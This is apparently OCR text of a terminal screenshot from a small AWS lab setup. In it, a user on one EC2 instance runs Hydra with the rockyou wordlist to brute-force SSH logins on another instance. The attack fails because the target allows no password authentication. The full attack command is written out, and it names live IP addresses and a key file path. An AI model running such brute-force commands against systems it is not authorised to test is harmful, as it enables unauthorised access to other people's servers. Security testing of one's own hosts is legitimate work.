 nano-aca-03 — ubuntu@ip-10-192-11-231: ~ — ssh ubuntu@3.92.79.141 -i ~/dev/awsKeys/jenkins.pem — 238×69
~/dev/nano-aca-03 — ubuntu@ip-10-192-11-231: ~ — ssh ubuntu@3.92.79.141 -i ~/dev/awsKeys/jenkins.pem
~/dev/nano-aca-03 — ubuntu@ip-10-192-10-70: ~ — ssh ubuntu@18.211.211.206 -i ~/dev/awsKeys/jenkins.pem +
[ubuntu@ip-10-192-11-231:~$ date ]
Sun May 24 23:39:50 UTC 2020
[ubuntu@ip-10-192-11-231:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-211-211-206.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-05-24 23:39:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-18-211-211-206.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.70:22/ does not support password authentication.
ubuntu@ip-10-192-11-231:~$